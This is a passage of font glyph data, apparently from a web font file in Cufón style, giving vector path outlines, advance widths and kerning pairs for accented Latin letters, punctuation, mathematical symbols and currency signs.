0,-43,-11,-66,-32v3,15,-2,45,-16,25r1,-27v-54,62,-146,32,-152,-51xm83,-156v-33,-1,-66,26,-67,68v-1,34,27,67,70,67v31,0,65,-30,65,-68v0,-33,-27,-66,-68,-67xm300,-91v4,-31,-35,-64,-66,-64v-30,0,-65,27,-65,64r131,0","w":344,"k":{"\u00dd":45,"j":34,"Y":40,"T":40}},"\u00e7":{"d":"2,-88v-5,-65,91,-114,141,-59v3,6,-2,13,-8,12v-7,-2,-34,-24,-52,-19v-32,-1,-64,26,-65,67v-1,33,25,66,68,66v18,0,32,-11,51,-19v4,0,7,3,7,9v3,7,-31,25,-55,26r0,15v35,19,18,68,-26,58v-14,7,-24,-13,-10,-15v17,-2,41,4,39,-15v3,-11,-17,-11,-19,-19r0,-24v-34,-4,-76,-44,-71,-83","w":173,"k":{"\u00dd":30,"Y":33,"T":44}},"\u00e8":{"d":"100,-197v-7,-3,-42,-33,-22,-41v8,-3,22,16,30,33v0,4,-2,7,-8,8xm0,-88v-2,-42,36,-83,83,-84v43,-1,86,35,85,88v-1,6,-4,9,-8,9r-142,0v11,43,58,68,104,44v6,1,9,3,8,9v1,8,-20,16,-47,18v-41,2,-81,-36,-83,-84xm150,-92v0,-58,-92,-92,-123,-30v-5,9,-9,18,-10,30r133,0","w":198,"k":{"\u00dd":37,"j":33,"Y":31,"V":13,"T":37}},"\u00e9":{"d":"108,-231v0,4,-30,54,-36,25v0,-3,5,-12,18,-26v6,-11,17,-7,18,1xm0,-88v-2,-42,36,-83,83,-84v43,-1,86,35,85,88v-1,6,-4,9,-8,9r-142,0v11,43,58,68,104,44v6,1,9,3,8,9v1,8,-20,16,-47,18v-41,2,-81,-36,-83,-84xm150,-92v0,-58,-92,-92,-123,-30v-5,9,-9,18,-10,30r133,0","w":196,"k":{"\u00dd":19,"j":33,"Y":21,"T":23}},"\u00ea":{"d":"53,-207v1,-1,20,-36,33,-33v4,1,44,37,20,42v-7,4,-11,-20,-25,-20v-11,19,-21,27,-28,11xm0,-88v-2,-42,36,-83,83,-84v43,-1,86,35,85,88v-1,6,-4,9,-8,9r-142,0v11,43,58,68,104,44v6,1,9,3,8,9v1,8,-20,16,-47,18v-41,2,-81,-36,-83,-84xm150,-92v0,-58,-92,-92,-123,-30v-5,9,-9,18,-10,30r133,0","w":201,"k":{"\u00dd":29,"j":34,"Y":29,"V":18,"T":36}},"\u00eb":{"d":"59,-214v11,1,11,14,0,16v-10,-1,-12,-15,0,-16xm100,-205v0,-11,14,-13,16,0v0,3,-3,6,-9,7v-5,-1,-7,-3,-7,-7xm0,-88v-2,-42,37,-82,83,-84v43,-2,85,35,84,88v-1,6,-4,9,-8,9r-141,0v10,44,57,68,104,44v6,1,7,3,7,9v1,8,-19,16,-46,18v-41,2,-81,-36,-83,-84xm150,-91v0,-30,-34,-69,-69,-63v-31,-2,-61,27,-64,63r133,0","w":197,"k":{"\u00dd":15,"j":33,"Y":25,"T":33}},"\u00ec":{"d":"42,-190v-6,-5,-44,-35,-21,-42v6,-3,23,18,30,34v0,4,-3,7,-9,8xm29,-161v-1,-14,16,-13,16,-4r0,153v0,4,-2,7,-8,8v-4,0,-8,-3,-8,-9r0,-148","w":90,"k":{"j":46}},"\u00ed":{"d":"58,-226v0,7,-30,54,-37,26v0,-3,6,-12,19,-26v6,-10,16,-8,18,0xm29,-162v-1,-14,16,-13,16,-4r0,154v-1,10,-16,11,-16,-1r0,-149","w":90,"k":{"j":39}},"\u00ee":{"d":"22,-222v14,-19,19,-12,33,7v13,11,17,21,3,25v-6,3,-11,-19,-25,-20v-8,13,-15,20,-19,20v-18,-8,-6,-14,8,-32xm28,-163v-1,-13,16,-11,16,-4r0,155v0,4,-2,7,-8,8v-4,0,-8,-3,-8,-9r0,-150","w":90,"k":{"j":30}},"\u00ef":{"d":"11,-203v-10,-2,-10,-16,1,-16v12,1,10,15,-1,16xm53,-210v0,-11,15,-13,16,0v0,3,-3,6,-9,7v-5,-1,-7,-3,-7,-7xm29,-162v-1,-14,16,-13,16,-4r0,154v0,4,-2,7,-8,8v-4,0,-8,-3,-8,-9r0,-149","w":90,"k":{"j":32,"T":-3}},"\u00f0":{"d":"0,-88v0,-47,47,-96,106,-82v-1,-15,-11,-21,-16,-32v-20,12,-24,18,-32,17v-11,-6,-6,-17,11,-23r12,-8v-9,-14,-14,-18,-2,-24v8,-1,8,4,16,15v20,-12,29,-17,33,-17v6,1,9,3,8,9v0,4,-10,11,-30,21v15,45,60,69,62,124v2,42,-36,84,-87,84v-37,0,-81,-41,-81,-84xm83,-155v-34,0,-64,26,-66,68v-1,33,27,66,69,66v32,0,64,-28,65,-69v1,-32,-32,-65,-68,-65","w":196,"k":{"j":35}},"\u00f1":{"d":"45,-223v6,-17,35,-15,50,-1v12,4,31,-8,32,6v-3,15,-36,16,-51,1v-12,-3,-29,8,-31,-6xm82,-155v-37,-1,-66,27,-66,76r0,67v0,4,-2,7,-8,8v-4,0,-8,-3,-8,-9r0,-148v-1,-14,16,-13,16,-4r0,24v23,-20,45,-31,66,-31v38,0,80,38,80,79r0,82v0,3,-2,6,-8,7v-6,-1,-8,-4,-8,-8v2,-72,6,-141,-64,-143","w":194,"k":{"j":33}},"\u00f2":{"d":"100,-199v-5,-5,-44,-35,-21,-41v8,-4,22,16,30,33v0,4,-3,7,-9,8xm0,-88v0,-41,38,-84,84,-84v42,0,84,41,84,84v0,42,-36,84,-87,84v-37,0,-81,-41,-81,-84xm83,-155v-34,0,-64,26,-66,68v-1,33,27,66,69,66v32,0,64,-28,65,-69v1,-33,-31,-65,-68,-65","w":196,"k":{"\u00dd":30,"j":42,"Y":30,"T":20}},"\u00f3":{"d":"108,-232v0,4,-30,54,-36,25v0,-3,6,-11,19,-25v5,-12,15,-8,17,0xm0,-88v0,-41,38,-83,83,-83v42,0,84,40,84,83v0,42,-36,84,-87,84v-37,0,-80,-42,-80,-84xm83,-154v-33,0,-66,24,-66,68v0,33,27,65,68,65v32,0,65,-27,65,-69v1,-32,-29,-64,-67,-64","w":196,"k":{"\u00dd":19,"j":38,"Y":28,"T":20}},"\u00f4":{"d":"53,-206v1,-1,19,-37,33,-33v3,2,45,38,19,42v-7,4,-11,-20,-25,-20v-11,19,-20,27,-27,11xm0,-88v0,-41,38,-83,83,-83v42,0,84,40,84,83v0,42,-36,84,-87,84v-37,0,-80,-42,-80,-84xm83,-154v-33,0,-66,24,-66,68v0,33,27,65,68,65v32,0,65,-27,65,-69v1,-32,-29,-64,-67,-64","w":196,"k":{"\u00dd":24,"j":39,"Y":24,"T":30}},"\u00f5":{"d":"46,-220v11,-32,52,9,74,-4v6,1,8,4,8,8v-3,15,-36,16,-51,1v-11,-4,-28,8,-31,-5xm0,-88v0,-41,38,-84,84,-84v42,0,84,41,84,84v0,42,-36,84,-87,84v-37,0,-81,-41,-81,-84xm83,-155v-34,0,-64,26,-66,68v-1,33,27,66,69,66v32,0,64,-28,65,-69v1,-33,-31,-65,-68,-65","w":196,"k":{"j":34,"T":15}},"\u00f6":{"d":"58,-197v-10,-2,-10,-17,1,-17v11,2,11,16,-1,17xm99,-204v0,-12,15,-15,16,0v0,3,-2,6,-8,7v-5,-1,-8,-3,-8,-7xm0,-88v0,-41,38,-83,83,-83v42,0,84,40,84,83v0,42,-36,84,-87,84v-37,0,-80,-42,-80,-84xm83,-154v-33,0,-66,24,-66,68v0,33,27,65,68,65v32,0,65,-27,65,-69v1,-32,-29,-64,-67,-64","w":195,"k":{"\u00dd":21,"j":40,"Y":23,"T":40}},"\u00f7":{"d":"74,-180v1,-21,29,-19,29,1v-1,20,-30,17,-29,-1xm36,-136r106,0v11,1,13,18,0,18r-107,0v-12,-1,-13,-18,1,-18xm74,-75v2,-16,29,-18,29,3v0,7,-4,11,-14,13v-11,-3,-16,-6,-15,-16"},"\u00f8":{"d":"27,-35v-60,-72,37,-179,116,-118v12,-13,17,-20,23,-20v14,9,5,13,-12,31v48,54,10,138,-65,138v-15,0,-32,-7,-51,-20v-12,14,-14,20,-23,19v-12,-9,-4,-14,12,-30xm130,-142v-56,-42,-132,25,-94,92r5,0xm50,-35v47,33,106,7,108,-54v0,-14,-5,-28,-16,-42","w":205,"k":{"j":33,"T":29}},"\u00f9":{"d":"100,-198v-6,-5,-44,-35,-21,-42v6,-3,23,18,30,34v0,4,-3,7,-9,8xm139,-29v-52,53,-139,16,-139,-62r0,-70v-1,-14,16,-13,16,-4r0,69v-1,48,25,73,65,75v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,153v0,3,-2,6,-8,7v-11,-1,-7,-14,-8,-25r-7,0","w":194,"k":{"\u00dd":17,"j":35,"Y":17,"T":34}},"\u00fa":{"d":"109,-234v0,6,-30,54,-37,26v0,-3,6,-12,19,-26v6,-11,16,-9,18,0xm140,-29v-53,53,-141,16,-140,-63r0,-70v-1,-13,16,-11,16,-4r0,69v-1,48,25,73,66,76v33,2,65,-27,65,-68r0,-75v0,-12,17,-9,16,-1r0,154v0,3,-2,6,-8,7v-12,-1,-7,-14,-8,-25r-7,0","w":194,"k":{"\u00dd":11,"j":34,"Y":11,"T":16}},"\u00fb":{"d":"115,-209v-7,20,-17,3,-28,-10r-6,0v-8,13,-14,19,-18,19v-18,-7,-5,-14,8,-32v13,-18,19,-11,33,7v7,9,11,13,11,16xm140,-29v-52,53,-141,16,-140,-63r0,-71v-1,-13,16,-11,17,-4r0,70v-1,48,24,73,65,76v32,1,65,-26,65,-68r0,-75v0,-13,17,-10,17,-1r0,154v0,3,-2,6,-8,7v-13,-1,-8,-13,-9,-25r-7,0","w":195,"k":{"\u00dd":12,"j":36,"Y":12,"T":24}},"\u00fc":{"d":"59,-214v11,1,11,14,0,16v-10,-1,-12,-15,0,-16xm100,-205v0,-11,15,-13,16,0v0,3,-3,6,-9,7v-5,-1,-7,-3,-7,-7xm139,-29v-52,53,-140,16,-139,-62r0,-70v-1,-14,16,-13,16,-4r0,68v-1,48,24,73,65,76v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,153v0,3,-2,6,-8,7v-12,-1,-7,-14,-8,-25r-7,0","w":194,"k":{"\u00dd":17,"j":39,"Y":17,"T":38}},"\u00fd":{"d":"112,-235v0,4,-30,54,-36,25v0,-3,6,-11,19,-25v5,-11,16,-9,17,0xm77,-44v40,-89,45,-126,59,-130v6,1,9,4,9,8r-96,231v-5,4,-16,1,-13,-7r29,-74r-62,-149v1,-6,5,-9,9,-9v5,0,8,8,14,23v27,66,43,102,44,107r7,0","w":174,"k":{"\u00c6":22,"\u00c5":22,"\u00c4":20,"\u00c3":20,"\u00c2":22,"\u00c1":20,"\u00c0":24,"j":40,"A":23}},"\u00fe":{"d":"170,-88v0,43,-36,85,-87,84v-19,0,-41,-11,-65,-32r0,99v-2,7,-16,9,-16,-3r0,-291v-2,-14,16,-11,16,-4r0,95v23,-22,46,-33,68,-33v43,-2,84,42,84,85xm85,-156v-34,0,-66,25,-66,69v-1,33,27,66,69,66v32,0,64,-28,65,-69v1,-33,-30,-66,-68,-66","w":198,"k":{"\u00dd":43,"j":44,"Y":45,"T":44}},"\u00ff":{"d":"49,-197v-11,-2,-11,-17,1,-17v11,2,11,16,-1,17xm90,-205v1,-12,16,-13,17,1v0,3,-3,5,-9,6v-5,-1,-8,-3,-8,-7xm75,-41v40,-88,45,-126,59,-130v6,1,9,4,9,8r-96,230v-5,4,-16,1,-13,-7r29,-74r-61,-148v1,-6,4,-9,8,-9v5,0,9,9,15,23v26,67,42,102,43,107r7,0","w":174,"k":{"\u00dd":15,"\u00c6":25,"\u00c5":17,"\u00c4":22,"\u00c3":21,"\u00c2":22,"\u00c1":18,"\u00c0":21,"j":40,"Z":23,"Y":11,"X":10,"T":29,"A":22}},"\u0131":{"d":"23,-155v-1,-5,28,-14,32,-8r0,154v-1,7,-8,5,-9,1r0,-148v-15,3,-19,12,-23,1","w":90},"\u02c6":{"d":"75,-238v15,-18,21,-9,36,12v12,10,14,23,0,25v-4,0,-10,-7,-20,-21r-5,0v-13,19,-25,30,-31,11v0,-3,7,-12,20,-27","w":180},"\u02c7":{"d":"86,-201v-12,4,-53,-41,-25,-46v4,0,10,7,20,21r5,0v12,-15,14,-22,22,-21v7,1,10,4,9,10v2,2,-24,36,-31,36","w":180},"\u02c9":{"d":"54,-227r80,-1v9,0,14,19,0,19r-84,0v-13,-3,-8,-18,4,-18","w":186},"\u02d8":{"d":"133,-227v3,11,-24,36,-47,35v-21,-1,-39,-10,-46,-35v14,-29,26,23,46,17v19,3,23,-19,38,-26v6,1,9,4,9,9","w":180},"\u02d9":{"d":"74,-219v-2,-17,31,-23,32,-1v1,10,-5,15,-16,18v-9,0,-15,-6,-16,-17","w":180},"\u02da":{"d":"82,-249v16,-5,31,9,32,28v1,27,-50,40,-55,5v-3,-18,5,-27,23,-33xm86,-239v-23,0,-18,34,-1,33v11,0,16,-4,18,-16v-2,-11,-8,-17,-17,-17","w":180},"\u02db":{"d":"112,72v-30,1,-53,-1,-54,-32v0,-9,7,-18,19,-25v-6,-14,11,-29,15,-11r0,18v0,8,-22,9,-19,21v-7,25,62,0,39,29","w":180},"\u02dc":{"d":"52,-281v5,-17,37,-16,55,0v11,4,29,-10,30,6v-7,16,-37,15,-54,-1v-11,-3,-29,9,-31,-5","w":180},"\u02dd":{"d":"46,-198v17,-35,13,-46,27,-49v8,2,11,4,10,12v-11,13,-20,29,-33,41v-2,0,-3,-1,-4,-4xm108,-240v5,-10,18,-3,18,5v0,3,-6,12,-18,27v-10,13,-10,21,-19,13v0,-1,5,-17,19,-45","w":180},"\u2013":{"d":"27,-85r136,-1v8,0,14,20,1,20r-141,0v-13,-4,-9,-19,4,-19","w":194},"\u2014":{"d":"13,-97r329,-1v8,0,14,20,1,20r-335,0v-13,-4,-8,-19,5,-19","w":360},"\u2018":{"d":"60,-271v-9,30,-17,49,-1,74v0,5,-4,9,-11,9v-8,0,-17,-13,-17,-40v0,-14,10,-35,29,-43","w":97},"\u2019":{"d":"35,-259v0,-9,3,-11,11,-10v7,-1,14,16,16,40v1,13,-12,36,-29,41v11,-30,16,-45,2,-71","w":97},"\u201a":{"d":"42,5v3,-12,-19,-39,4,-39v7,0,13,16,15,40v1,13,-12,36,-29,41v7,-17,10,-31,10,-42","w":97},"\u201c":{"d":"39,-232v-2,-13,16,-40,30,-41v-12,30,-16,46,-2,72v0,5,-4,10,-11,10v-8,0,-14,-14,-17,-41xm90,-223v-3,-22,8,-42,29,-49v-13,30,-15,45,-2,72v-2,7,-4,10,-11,9v-7,0,-13,-11,-16,-32","w":159},"\u201d":{"d":"93,-263v-1,-8,3,-12,10,-11v8,-1,15,15,17,40v1,13,-12,37,-29,41v10,-28,16,-46,2,-70xm49,-234v3,-13,-19,-40,4,-40v7,0,13,17,15,41v1,13,-12,36,-29,41v7,-17,10,-31,10,-42","w":159},"\u201e":{"d":"90,-26v0,-8,3,-12,10,-12v8,0,15,14,17,40v1,13,-12,39,-29,42v10,-28,16,-47,2,-70xm38,-26v1,-9,3,-12,11,-11v7,-1,14,17,16,41v1,13,-12,36,-29,41v10,-30,16,-46,2,-71","w":159},"\u2020":{"d":"77,-185v3,-21,-9,-60,10,-64v16,6,5,44,8,64v20,4,49,-11,54,10v-2,16,-35,5,-54,8r0,220v0,5,-3,8,-10,9v-6,-1,-8,-4,-8,-8r0,-221v-18,-2,-51,8,-54,-9v4,-16,35,-6,54,-9"},"\u2021":{"d":"77,-185v3,-21,-9,-61,11,-64v16,6,5,44,8,64v20,4,49,-12,53,10v-2,16,-34,5,-53,8r0,147v18,4,48,-9,53,9v-4,18,-35,5,-53,9v-4,21,10,58,-10,64v-20,-6,-4,-43,-9,-64v-17,-2,-50,7,-53,-9v4,-19,35,-5,53,-9r0,-147v-17,-2,-51,8,-53,-9v4,-16,35,-6,53,-9"},"\u2022":{"d":"85,-78v-26,0,-47,-22,-47,-48v-1,-26,22,-49,48,-48v26,0,47,22,47,48v1,26,-22,49,-48,48","w":180},"\u2026":{"d":"42,-4v-24,-1,-25,-40,1,-40v23,0,26,38,0,40r-1,0xm141,-24v-1,-21,37,-27,40,-1v2,12,-7,21,-21,21v-11,0,-18,-6,-19,-20xm282,-4v-24,-1,-25,-40,1,-40v23,0,26,38,0,40r-1,0","w":360},"\u2039":{"d":"54,-108v6,-11,21,-10,22,2v1,4,-11,14,-22,21r0,5v20,14,30,22,13,31v-9,1,-13,-8,-37,-27v-2,-20,4,-14,24,-32","w":110},"\u203a":{"d":"62,-85v4,15,-38,52,-46,28v-2,-5,17,-15,23,-25v-15,-11,-23,-19,-23,-23v10,-21,15,-6,37,10v6,4,9,7,9,10","w":110},"\u2044":{"d":"118,-242r-191,250v-8,2,-15,1,-15,-9v0,-3,7,-11,19,-27r172,-221v5,-5,14,-2,15,7","w":81},"\u2215":{"d":"118,-242r-191,250v-8,2,-15,1,-15,-9v0,-3,7,-11,19,-27r172,-221v5,-5,14,-2,15,7","w":81},"\u20a3":{"d":"32,-239v-2,-8,18,-11,10,-9r130,0v4,0,7,3,8,10v-1,5,-5,8,-10,8r-122,0r0,98r91,-1v6,0,11,18,0,18r-91,0r0,54v17,-1,52,-4,33,17r-33,-1v-3,15,7,40,-8,41v-15,-3,-5,-26,-8,-41v-17,3,-55,0,-32,-17v9,2,21,1,32,1r0,-178","w":198},"\u20a4":{"d":"35,-135v-37,-51,-19,-112,44,-112v19,0,40,10,50,30v-12,27,-29,-23,-54,-13v-36,1,-56,46,-28,82r6,13v19,2,53,-7,57,9v-4,17,-32,4,-48,8r2,19v15,2,45,-7,46,9v-5,23,-49,-11,-50,24r-20,45r74,0v4,2,9,-18,17,-20v18,7,8,12,-2,34v-28,8,-70,0,-103,3v-25,-7,12,-38,20,-78v-17,3,-57,-2,-30,-17r32,0r-4,-19v-13,-1,-37,4,-37,-8v0,-13,16,-8,28,-9","w":166},"\u20a7":{"d":"116,-180v2,-42,-47,-57,-99,-51r0,103v53,3,97,0,99,-52xm68,-248v32,-2,69,33,65,76r25,0v3,-21,-9,-61,8,-68v5,1,8,3,8,6r0,62v22,3,44,-11,46,16v36,-32,98,-22,117,23v0,4,-3,7,-9,8v-13,-8,-36,-37,-59,-32v-22,0,-43,11,-52,36v0,9,8,14,23,15v73,22,85,4,97,48v2,36,-71,74,-113,40v-3,15,-8,15,-22,14v-23,0,-45,-18,-44,-49r0,-103r-28,0v-14,38,-57,52,-113,46r0,98v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-224v1,-7,3,-10,7,-10r61,0xm211,-56v9,9,36,38,57,33v20,-1,44,-11,51,-35v0,-8,-5,-11,-15,-14v-82,-22,-92,-6,-105,-50v0,-9,7,-20,19,-33r-44,-1v8,54,-27,144,47,136v-11,-14,-20,-14,-21,-29v0,-4,4,-6,11,-7","w":356},"\u20ac":{"d":"0,-128v0,-87,114,-164,194,-101v2,26,-20,8,-31,3v-65,-25,-118,10,-140,67r137,0v6,1,9,3,9,8v0,6,-4,9,-9,9r-141,0v-1,9,-1,19,0,28r141,0v13,0,10,19,0,18r-137,0v20,64,99,96,164,55v7,1,8,3,8,9v3,10,-45,28,-73,28v-60,0,-122,-57,-122,-124","w":209},"\u2116":{"d":"0,-237v2,-16,15,-13,20,1v7,8,56,70,146,187v-1,0,-1,0,-1,-1v2,3,5,3,10,3r0,-192v1,-10,16,-12,17,0r0,226v-8,17,-14,6,-29,-13r-146,-187r0,200v-1,9,-16,12,-17,-1r0,-223xm226,-69r136,0v9,0,13,19,1,19r-141,0v-14,-3,-8,-20,4,-19xm226,-155v0,-32,30,-65,65,-65v33,0,65,32,65,65v0,33,-28,66,-67,66v-29,0,-63,-33,-63,-66xm291,-208v-26,0,-53,19,-53,54v-1,27,22,53,55,53v26,0,52,-22,52,-55v1,-26,-23,-52,-54,-52","w":399},"\u2122":{"d":"27,-247v19,-4,61,-5,79,1r-38,0v-2,34,4,76,-2,106v-3,-32,0,-72,-1,-106v-12,-1,-28,2,-38,-1xm135,-138v-2,-33,-3,-81,1,-111v17,32,30,69,46,102v5,0,33,-80,50,-102v1,33,3,80,-1,111v-6,-22,0,-58,-2,-84r-8,0r-38,84r-38,-84r-8,0v-2,27,4,61,-2,84","w":263},"\u2202":{"d":"137,-166v-21,-35,-62,-66,-122,-64v-3,0,-7,-3,-7,-9v1,-5,4,-8,8,-8v89,2,157,57,157,165v0,35,-42,78,-85,78v-37,0,-81,-38,-81,-84v0,-56,71,-109,130,-69r0,-9xm90,-154v-34,-2,-65,28,-67,66v-2,34,27,65,67,67v34,1,66,-27,67,-67v2,-32,-28,-64,-67,-66","w":198},"\u2206":{"d":"88,-246v10,-7,17,-2,19,14r84,220v0,4,-3,8,-9,8r-174,0v-5,0,-7,-4,-8,-10xm92,-206r-70,184r147,0r-70,-184r-7,0","w":201},"\u220f":{"d":"23,-249r175,0v13,0,9,17,2,17r-18,0r0,285v10,0,26,-1,25,8v-6,18,-39,4,-60,10v-9,-1,-12,-18,2,-18r16,0r0,-285r-109,0r0,285v10,0,26,-1,25,8v-6,18,-39,4,-60,10v-9,-1,-12,-18,2,-18r15,0r0,-285v-16,5,-38,-9,-15,-17","w":242},"\u2211":{"d":"153,-91v1,13,-6,13,-27,39r-85,104r129,0v13,1,12,14,1,17r-148,0v-8,-2,-8,-4,-8,-11v28,-37,85,-102,117,-143r0,-4r-119,-145v-2,-7,-1,-12,7,-12r149,0v11,1,12,16,0,16r-130,0","w":211},"\u2212":{"d":"16,-121v1,-7,9,-10,15,-9r133,-1v9,0,13,19,1,19r-141,0v-6,-2,-8,-5,-8,-9","w":191},"\u221a":{"d":"36,-4v-11,-4,-38,-60,-36,-61v6,-11,17,-9,22,9v6,6,4,19,16,19v76,-154,115,-231,117,-233v10,-8,58,-1,33,15r-18,-1v-3,0,-45,81,-126,245v-2,4,-5,7,-8,7","w":198},"\u221e":{"d":"13,-97v-20,-57,62,-96,98,-50v36,-38,96,-23,101,35v4,47,-68,76,-101,34v-32,34,-82,27,-98,-19xm121,-119v-10,41,60,62,74,17v7,-25,-7,-49,-40,-49v-16,0,-29,11,-34,32xm25,-118v-10,42,62,62,75,17v8,-26,-7,-49,-41,-49v-16,0,-29,11,-34,32","w":230},"\u222b":{"d":"3,12v10,-25,19,14,34,10v12,0,17,-9,19,-28r30,-258v12,-30,54,-31,65,0v-8,22,-17,-7,-32,-7v-13,0,-17,8,-19,26r-31,261v-14,31,-56,29,-66,-4","w":161},"\u2248":{"d":"57,-161v-16,-5,-33,27,-39,3v-2,-5,18,-17,35,-18v4,-6,72,32,89,3v6,-2,13,1,11,8v2,6,-19,19,-35,19v-5,0,-25,-4,-61,-15xm21,-102v0,-11,24,-21,35,-21v2,-6,74,33,90,2v7,0,11,3,10,9v1,5,-21,21,-38,19v-31,-4,-66,-26,-89,-2v-5,-1,-8,-4,-8,-7"},"\u2264":{"d":"136,-199v17,2,14,19,-3,24r-88,55r101,64v-1,23,-11,15,-31,2r-96,-60v-6,-13,4,-14,22,-25v62,-40,94,-60,95,-60xm23,-23r118,0v4,0,5,4,6,10v-1,6,-3,9,-6,9r-116,0v-4,0,-7,-4,-8,-10v1,-6,3,-9,6,-9"},"\u2265":{"d":"118,-124v-66,-44,-92,-48,-99,-67v15,-21,22,-2,63,24v46,29,66,27,68,49v0,3,-7,7,-19,14v-66,40,-97,61,-98,61v-7,2,-15,-1,-14,-9v0,-5,9,-9,22,-17r77,-49r0,-6xm25,-24r118,0v4,0,7,4,7,10v0,6,-3,9,-6,9r-119,0v-3,0,-5,-4,-6,-10v1,-6,3,-9,6,-9"},"\uf001":{"d":"45,-172v-15,-71,73,-103,103,-45v3,7,4,14,-7,15v-4,0,-9,-4,-13,-14v-28,-32,-74,-4,-66,44v18,4,48,-10,51,10v-5,13,-35,5,-51,7r1,143v-1,9,-16,11,-18,0v3,-45,0,-96,1,-143v-17,-3,-44,9,-46,-10v2,-11,29,-6,45,-7xm134,-169v0,-14,17,-9,17,0r0,155v0,12,-17,10,-17,2r0,-157","w":179},"\ufb01":{"d":"45,-172v-15,-71,73,-103,103,-45v3,7,4,14,-7,15v-4,0,-9,-4,-13,-14v-28,-32,-74,-4,-66,44v18,4,48,-10,51,10v-5,13,-35,5,-51,7r1,143v-1,9,-16,11,-18,0v3,-45,0,-96,1,-143v-17,-3,-44,9,-46,-10v2,-11,29,-6,45,-7xm134,-169v0,-14,17,-9,17,0r0,155v0,12,-17,10,-17,2r0,-157","w":179},"\uf002":{"d":"45,-172v-16,-75,80,-105,106,-40r-1,190v11,1,25,-5,25,8v0,15,-20,7,-34,9v-4,0,-8,-3,-8,-9r0,-194v-12,-37,-75,-25,-70,19r0,17v17,4,48,-11,50,9v-4,13,-34,5,-50,7r0,144v-1,9,-16,11,-18,0v3,-45,0,-97,1,-144v-17,-3,-44,9,-46,-10v3,-12,29,-4,45,-6","w":190},"\ufb02":{"d":"45,-172v-16,-75,80,-105,106,-40r-1,190v11,1,25,-5,25,8v0,15,-20,7,-34,9v-4,0,-8,-3,-8,-9r0,-194v-12,-37,-75,-25,-70,19r0,17v17,4,48,-11,50,9v-4,13,-34,5,-50,7r0,144v-1,9,-16,11,-18,0v3,-45,0,-97,1,-144v-17,-3,-44,9,-46,-10v3,-12,29,-4,45,-6","w":190},"\u0100":{"d":"86,-242v10,-12,15,0,21,17r80,213v0,4,-2,7,-8,8v-5,0,-8,-8,-13,-20r-31,-80r-83,0r-37,97v-5,6,-17,1,-15,-5xm90,-205r-31,84r68,0v-6,-32,-21,-55,-30,-84r-7,0xm21,-294r148,0v12,0,9,18,0,18r-148,0v-4,0,-7,-4,-8,-10v2,-6,4,-8,8,-8","w":208},"\u0101":{"d":"7,-91v-2,-41,36,-82,86,-84v41,-1,85,34,85,87r0,76v0,9,-14,11,-16,1r0,-27v-55,64,-149,32,-155,-53xm93,-159v-34,-1,-68,27,-69,70v-1,35,27,67,71,68v32,1,67,-31,67,-70v0,-35,-29,-65,-69,-68xm21,-224r148,0v12,0,9,19,1,18r-149,0v-4,0,-7,-3,-8,-9v2,-6,4,-9,8,-9","w":210},"\u0102":{"d":"86,-242v10,-12,15,0,21,17r80,213v0,4,-2,7,-8,8v-5,0,-8,-8,-13,-20r-31,-80r-83,0r-37,97v-5,6,-17,1,-15,-5xm90,-205r-31,84r68,0v-6,-32,-21,-55,-30,-84r-7,0xm142,-304v3,12,-26,36,-48,35v-21,0,-38,-10,-45,-35v3,-15,17,-10,21,4v23,27,47,3,63,-13v6,1,9,4,9,9","w":211},"\u0103":{"d":"0,-91v-2,-41,36,-82,86,-84v42,-2,85,36,85,87r0,76v0,10,-15,11,-17,1r1,-27v-55,64,-149,32,-155,-53xm86,-159v-34,-2,-68,27,-69,70v-1,35,27,67,71,68v31,1,66,-30,66,-70v0,-35,-29,-66,-68,-68xm134,-235v3,11,-25,36,-47,35v-21,0,-38,-11,-46,-35v13,-29,27,23,46,16v19,3,23,-19,38,-25v6,1,9,4,9,9","w":196},"\u0104":{"d":"194,15v0,10,-24,9,-20,23v-3,25,44,3,49,22v-1,16,-22,8,-36,9v-31,3,-44,-48,-10,-62v0,-23,-14,-41,-38,-110r-85,0r-38,99v-4,6,-16,2,-15,-5r88,-235v10,-10,15,-1,21,15r84,227r0,17xm93,-206r-31,86r68,0v-6,-33,-21,-56,-30,-86r-7,0","w":235},"\u0105":{"d":"1,-88v-3,-41,38,-83,85,-85v42,-2,87,35,86,88r0,100v1,9,-24,8,-19,24v1,24,40,0,47,20v-2,16,-20,8,-34,9v-31,2,-44,-48,-10,-62r0,-40v-55,63,-151,31,-155,-54xm86,-156v-33,-1,-67,27,-68,70v-1,35,27,67,71,68v33,1,67,-31,67,-70v0,-35,-30,-65,-70,-68","w":218},"\u0106":{"d":"0,-126v-5,-84,112,-161,191,-100v2,26,-19,8,-30,3v-75,-29,-139,27,-143,97v-5,76,94,135,166,85v6,1,9,4,8,10v0,7,-13,15,-41,23v-78,22,-146,-41,-151,-118xm142,-323v22,12,5,19,-21,44v-10,15,-22,18,-27,5v-1,-10,7,-10,24,-28v13,-13,20,-21,24,-21","w":219},"\u0107":{"d":"0,-90v-4,-67,95,-117,146,-61v3,6,-2,13,-8,12v-8,-2,-36,-24,-54,-20v-33,-2,-64,29,-67,70v-4,52,74,93,117,49v7,-2,12,-1,13,8v0,7,-13,16,-39,25v-57,19,-105,-31,-108,-83xm105,-253v22,12,4,18,-22,43v-9,15,-20,19,-26,6v-1,-10,7,-10,24,-28v13,-13,20,-21,24,-21","w":171},"\u0108":{"d":"0,-126v-5,-84,112,-161,191,-100v2,26,-19,8,-30,3v-75,-29,-139,27,-143,97v-5,76,94,135,166,85v6,1,9,4,8,10v0,7,-13,15,-41,23v-78,22,-146,-41,-151,-118xm103,-306v15,-16,21,-9,36,12v13,10,14,24,0,26v-4,0,-10,-8,-20,-22r-5,0v-13,20,-25,32,-31,11v0,-3,7,-12,20,-27","w":220},"\u0109":{"d":"0,-90v-4,-67,95,-117,146,-61v3,6,-2,13,-8,12v-8,-2,-36,-24,-54,-20v-33,-2,-64,29,-67,70v-4,52,74,93,117,49v7,-2,12,-1,13,8v0,7,-13,16,-39,25v-57,19,-105,-31,-108,-83xm75,-242v14,-18,21,-7,36,13v14,10,13,23,-1,25v-4,0,-10,-7,-20,-21r-5,0v-12,15,-14,22,-22,21v-20,-11,-5,-17,12,-38","w":172},"\u010a":{"d":"0,-126v-5,-84,112,-161,191,-100v2,26,-19,8,-30,3v-75,-29,-139,27,-143,97v-5,76,94,135,166,85v6,1,9,4,8,10v0,7,-13,15,-41,23v-78,22,-146,-41,-151,-118xm105,-293v-1,-17,31,-22,33,-1v1,11,-5,15,-17,18v-9,0,-15,-6,-16,-17","w":221},"\u0